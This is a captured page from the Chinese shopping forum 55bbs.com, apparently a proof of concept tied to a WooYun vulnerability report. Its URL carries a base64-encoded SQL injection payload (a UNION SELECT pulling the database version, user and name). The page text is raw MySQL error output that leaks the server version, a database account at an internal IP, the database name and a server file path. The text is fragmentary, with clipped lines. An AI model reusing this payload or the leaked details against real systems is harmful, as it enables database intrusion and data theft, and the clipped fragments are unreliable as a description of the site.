 www.55bbs.com/zixun/JyB1bmlvbiBzZWxlY3QgY29uY2F0KHZlcnNpb24oKSwweDdjLHVzZXIoKSwweDdjLGRhdGFiYXNlKCkpIw==/
abase error: Invalid SQL: select count(*) from doc_index where document_id in(5.1.61rel13.2-log|55bbs@10.15.184.13|55article) and status=0 and check_flag='6' and published='1' and rootid = '0' and dateorder<'2015-
w.55bbs.com in /export/manager/cms/article/html/homepage/zixun/zixun.php */You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '.61rel1
55bbs@10.15.184.13|55article) and status=0 and check_flag='6' ' at line 2
SQL Error: ()
abase error: next_record called with no query pending.
SQL Error: ()
abase error: Invalid SQL: select document_id,title,date_format(dateorder,'%Y-%m-%d') as date,digest,rootid,class_id from doc_index where document_id in(5.1.61rel13.2-log|55bbs@10.15.184.13|55article) and status=
blished='1' and rootid = '0' and dateorder<'2015-09-06 16:21:36' order by dateorder desc limit 0,10/* www.55bbs.com in /export/manager/cms/article/html/homepage/zixun/zixun.php */You have an error in your SQL synta
responds to your MySQL server version for the right syntax to use near '.61rel13.2-log|55bbs@10.15.184.13|55article) and status=0 and check_flag='6' ' at line 3
SQL Error: ()
abase error: next_record called with no query pending.
SQL Error: ()
首页 News 资讯 论坛 5淘 55说 产品 手机55 亲，请您登录 | 注册 论坛导航
我爱购物网
55BBS.com
' union select
热门标签
暂无数据
造型 白百何 The Body Shop 异国美食 南京 陈伟
www.wooyun.org